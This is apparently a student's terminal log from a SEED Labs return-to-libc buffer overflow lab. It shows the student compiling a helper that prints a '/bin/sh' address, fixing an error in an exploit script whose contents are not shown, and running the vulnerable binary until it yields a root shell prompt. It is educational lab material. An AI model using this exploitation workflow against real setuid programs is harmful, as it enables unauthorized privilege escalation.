 seed@student-virtual-machine: ~/Lab4/RetLibC_Labsetup
see... see... see... see... see... see... see... see... see... see... see... see...
[kalstott-10/02/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ gedit address_KalebShell.c
[kalstott-10/02/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ gedit address_KalebShell.c
[kalstott-10/02/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ gcc address_KalebShell.c -o prtenv
address_KalebShell.c: In function ‘main’:
address_KalebShell.c:7:16: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    7 | printf("%x\n", (unsigned int)shell);
      |                ^
[kalstott-10/02/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ gedit address_KalebShell.c
[kalstott-10/02/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ gcc -m32 address_KalebShell.c -o prtenv
[kalstott-10/02/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ ./prtenv
ffffde67
[kalstott-10/02/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ gedit exploit.py
[kalstott-10/02/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ ./retlib
Address of input[] inside main():  0xffffcd00
Input size: 0
Address of buffer[] inside bof():  0xffffcc5c
Frame Pointer value inside bof():  0xffffcce8
(^_^)(^_^) Returned Properly (^_^)(^_^)
[kalstott-10/02/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ chmod u+x exploit.py
[kalstott-10/07/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ ./exploit.py
Traceback (most recent call last):
  File "./exploit.py", line 8, in <module>
    sh_addr = ffffde67       # The address of "/bin/sh"
NameError: name 'ffffde67' is not defined
[kalstott-10/07/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ ./exploit.py
[kalstott-10/07/24]seed@student-virtual-machine:~/Lab4/RetLibC_Labsetup$ ./retlib
Address of input[] inside main():  0xffffcd00
Input size: 300
Address of buffer[] inside bof():  0xffffcc5c
Frame Pointer value inside bof():  0xffffcce8
#